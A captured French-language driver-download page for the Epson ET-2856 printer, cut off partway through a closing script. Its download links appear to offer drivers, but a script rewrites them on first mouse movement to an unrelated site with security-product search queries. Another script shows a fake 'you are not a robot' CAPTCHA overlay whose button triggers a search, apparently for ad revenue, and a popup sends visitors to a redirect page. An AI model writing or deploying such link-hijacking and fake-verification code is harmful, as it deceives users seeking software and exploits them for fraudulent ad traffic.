

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-installer.com/telecharger-pilote-epson-et-2856-scanner-et-installer-imprimante/
body_size: 12372
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilote-installer.com/sitemap.xml" title="XML Sitemap">
	<script async src="https://cse.google.com/cse.js?cx=afc5d84da95c0e705"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
	

	<title>Télécharger Pilote Epson et 2856 Scanner Et installer Imprimante</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-installer.com/telecharger-pilote-epson-et-2856-scanner-et-installer-imprimante/" hreflang="fr" />
<link rel="alternate" href="https://pilote-installer.com/es/descargue-el-controlador-epson-y-el-escaner-2856-e-instale-la-impresora/" hreflang="es" />
<link rel="alternate" href="https://pilote-installer.com/pt/baixe-o-driver-epson-e-o-scanner-2856-e-instale-a-impressora/" hreflang="pt" />
<link rel="alternate" href="https://pilote-installer.com/de/laden-sie-den-epson-treiber-und-den-2856-scanner-herunter-und-installieren-sie-den-drucker/" hreflang="de" />
<link rel="alternate" href="https://pilote-installer.com/nl/download-het-epson-stuurprogramma-en-de-2856-scanner-en-installeer-de-printer/" hreflang="nl" />
<link rel="alternate" href="https://pilote-installer.com/it/scarica-il-driver-epson-e-lo-scanner-2856-e-installa-la-stampante/" hreflang="it" />
<link rel="alternate" href="https://pilote-installer.com/pl/pobierz-sterownik-epson-i-skaner-2856-oraz-zainstaluj-drukarke/" hreflang="pl" />
<link rel="alternate" href="https://pilote-installer.com/tr/epson-surucusunu-ve-2856-tarayiciyi-indirin-ve-yaziciyi-yukleyin/" hreflang="tr" />
<link rel="alternate" href="https://pilote-installer.com/af/laai-epson-driver-en-2856-skandeerder-af-en-installeer-drukker/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-installer.com/wp-content/themes/modgosV3pilote/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-installer.com/telecharger-pilote-epson-et-2856-scanner-et-installer-imprimante/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1933 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
		    <style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<!-- Ad container stays where you want the ad to appear -->
<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="8937946742"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-installer.com/" rel="home">
								Pilote-installer.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://pilote-installer.com/">Home</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://pilote-installer.com/category/hp/">HP</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2035"><a href="https://pilote-installer.com/category/epson/">Epson</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://pilote-installer.com/category/canon/">Canon</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://pilote-installer.com/category/brother/">Brother</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css' type='text/css' media='all' />

<article id="post-1933" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Télécharger Pilote Epson et 2856 Scanner Et installer Imprimante</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-installer.com/category/epson/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Configuration du pilote pour Windows 10, 8, 7, Vista, XP et Mac OS pour Epson et 2856. Sélectionnez dans la liste des pilotes requis pour télécharger votre système pour Epson et 2856.</p>
<h2>Télécharger Pilote Epson et 2856 Scanner Et installer Imprimante</h2>
<p>Profitez de l&rsquo;impression mobile et d&rsquo;un coût par page extrêmement bas avec cette imprimante jet d&rsquo;encre multifonction double face, parfaite pour les ménages modernes et occupés . Réduisez vos coûts d&rsquo;encre jusqu&rsquo;à 90 %1 avec cette imprimante EcoTank.</p>
<p>Couleur : Noir, Blanc<br />
Connectivité : Bluetooth, Cordon, USB, Wi-Fi, Wifi Direct<br />
Caractéristiques : Sans fil, Avec scanner<br />
Taille du support : A4, A5, A6</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1934" src="https://pilote-installer.com/wp-content/uploads/2022/08/epson-et-2856.jpg" alt="" width="283" height="178" /></p>
<p>Le modèle de référence ET-2856 de la société Epson correspond à un périphérique polyvalent, un centre de productivité pour le bureau à domicile. La marque, spécialisée dans les périphériques d&rsquo;impression et de gestion de documents, propose un appareil multifonction avec lequel oublier les cartouches, bénéficiant de fonctions de connectivité flexibles .</p>
<h2>Télécharger Pilote Epson et 2856 pour Windows et Mac</h2>
<table width="245">
<tbody>
<tr>
<td width="79">Pilote d&rsquo;Imprimante Epson et 2856 Pour Windows (32 bit)</td>
<td width="166"><a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Télécharger+Pilote+Epson+et+2856+Scanner+Et+installer+Imprimante">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d&rsquo;Imprimante Epson et 2856 Pour Windows (64 bit)</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Télécharger+Pilote+Epson+et+2856+Scanner+Et+installer+Imprimante">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d&rsquo;Scanner Epson et 2856 Pour Windows (32bit &amp; 64 bit)</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Télécharger+Pilote+Epson+et+2856+Scanner+Et+installer+Imprimante">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d&rsquo;Imprimante Epson et 2856 Pour MacOS</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Télécharger+Pilote+Epson+et+2856+Scanner+Et+installer+Imprimante">Télécharger</a></td>
</tr>
<tr>
<td>Pilote d&rsquo;Scanner Epson et 2856 Pour MacOS</td>
<td><a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Télécharger+Pilote+Epson+et+2856+Scanner+Et+installer+Imprimante">Télécharger</a></td>
</tr>
</tbody>
</table>
<h3>Installer imprimante Epson et 2856 sans cd</h3>
<ul>
<li>Sélectionnez et téléchargez le pilote Epson et 2856 en fonction de votre système exploitation.</li>
<li>Installez le pilote et redémarrez ordinateur.</li>
<li>Connectez câble USB entre ordinateur et imprimante Epson et 2856.</li>
<li>Allumez imprimante.</li>
<li>Ajoutez une imprimante à partir du panneau de configuration.</li>
<li>Suivez les instructions écran pour installer imprimante Epson et 2856.</li>
</ul>
<h3>Epson et 2856 OS supporté :</h3>
<table width="407">
<tbody>
<tr>
<td width="407">MacOS 12 (Monterey), MacOS 11 (Big Sur), 10.15 (Catalina), 10.14 (Mojave), 10.13 (High Sierra), 10.12 (Sierra), OS X 10.11 (El Capitan), 10.10 (Yosemite), 10.9 (Mavericks), 10.8 (Mountain Lion), Mac OS X 10.7 (Lion), 10.6 (Snow Leopard), 10.5 (Leopard)</td>
</tr>
<tr>
<td>Windows 11, Windows 10, Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP, Windows Me, Windows 2000, Windows Server 2012 R2, Windows Server 2008, Windows Server 2003</td>
</tr>
</tbody>
</table>
<p>En bon périphérique multifonctions, le produit dispose de plusieurs applications, qui, étant concentrées en un seul point, libèrent de l&rsquo;espace sur le bureau. Voyons ses qualités les plus importantes.</p>
<p>Le tout-en-un Epson EcoTank ET-2856 permet une utilisation avec un câble USB standard ; Eh bien, il intègre l&rsquo;un de ces ports. Il dispose également de la technologie de connectivité sans fil , offrant à l&rsquo;utilisateur la commodité du Wi-Fi . Par conséquent, chacun imprimera , sans problème, de la manière la plus pratique à tout moment. Même avec la liberté de n&rsquo;importe où via les applications d&rsquo;impression mobiles gratuites du fabricant .</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-installer.com/pilote-hp-deskjet-2320-scanner-et-installer-imprimante/">Pilote HP deskjet 2320 Scanner Et installer Imprimante</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-canon-ipf770-installer-imprimante-et-logiciel/">Télécharger Pilote Canon ipf770 installer Imprimante Et logiciel</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-f380-scanner-et-installer-imprimante/">Télécharger Pilote HP deskjet f380 Scanner Et installer Imprimante</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-canon-tm-300-imprimante/">Télécharger Pilote Canon tm 300 Imprimante</a></li>
                                    <li><a href="https://pilote-installer.com/telecharger-pilote-hp-envy-6032-scanner-et-installer-imprimante/">Télécharger Pilote HP envy 6032 Scanner Et installer Imprimante</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-1933 -->
<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-2" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-deskjet-2320-scanner-et-installer-imprimante/">Pilote HP deskjet 2320 Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-canon-ipf770-installer-imprimante-et-logiciel/">Télécharger Pilote Canon ipf770 installer Imprimante Et logiciel</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-deskjet-f380-scanner-et-installer-imprimante/">Télécharger Pilote HP deskjet f380 Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-canon-tm-300-imprimante/">Télécharger Pilote Canon tm 300 Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-pilote-hp-envy-6032-scanner-et-installer-imprimante/">Télécharger Pilote HP envy 6032 Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-laserjet-m280nw-scanner-et-installer-imprimante/">Pilote HP laserjet m280nw Scanner Et installer Imprimante</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/telecharger-epson-scan-2-pour-windows-et-mac-os/">Télécharger Epson Scan 2 [epson scan 2.0 download]</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-et-2810/">Comment réinitialiser une imprimante Epson et 2810?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/comment-reinitialiser-une-imprimante-epson-xp-520/">Comment réinitialiser une imprimante EPSON XP 520?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pilote-hp-laserjet-pro-mfp-m177fw-installer-imprimante/">Pilote HP laserjet pro mfp m177fw installer Imprimante</a></li></ul></section >
	</section><!-- #secondary -->
		</main><!-- #primary -->

		<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ddos+prevention+services","ddos+protection+provider","managed+ddos+protection","enterprise+ddos+protection","enterprise+ddos+protection"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-installer.com/pilote-installer/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-592"><a rel="privacy-policy" href="https://pilote-installer.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://pilote-installer.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://pilote-installer.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://pilote-installer.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://pilote-installer.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-19685-fr" class="lang-item lang-item-91 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-fr"><a href="https://pilote-installer.com/telecharger-pilote-epson-et-2856-scanner-et-installer-imprimante/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-es" class="lang-item lang-item-102 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-es"><a href="https://pilote-installer.com/es/descargue-el-controlador-epson-y-el-escaner-2856-e-instale-la-impresora/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pt" class="lang-item lang-item-744 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pt"><a href="https://pilote-installer.com/pt/baixe-o-driver-epson-e-o-scanner-2856-e-instale-a-impressora/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-de" class="lang-item lang-item-769 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-de"><a href="https://pilote-installer.com/de/laden-sie-den-epson-treiber-und-den-2856-scanner-herunter-und-installieren-sie-den-drucker/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-nl" class="lang-item lang-item-782 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-nl"><a href="https://pilote-installer.com/nl/download-het-epson-stuurprogramma-en-de-2856-scanner-en-installeer-de-printer/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-it" class="lang-item lang-item-795 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-it"><a href="https://pilote-installer.com/it/scarica-il-driver-epson-e-lo-scanner-2856-e-installa-la-stampante/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pl" class="lang-item lang-item-808 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pl"><a href="https://pilote-installer.com/pl/pobierz-sterownik-epson-i-skaner-2856-oraz-zainstaluj-drukarke/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-tr" class="lang-item lang-item-1307 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-tr"><a href="https://pilote-installer.com/tr/epson-surucusunu-ve-2856-tarayiciyi-indirin-ve-yaziciyi-yukleyin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-af" class="lang-item lang-item-1945 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-af"><a href="https://pilote-installer.com/af/laai-epson-driver-en-2856-skandeerder-af-en-installeer-drukker/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151336100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151336100-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-installer.com\/wp-admin\/admin-ajax.php","post_id":1933,"nonce":"025dc22d15","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=zero trust remote access"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

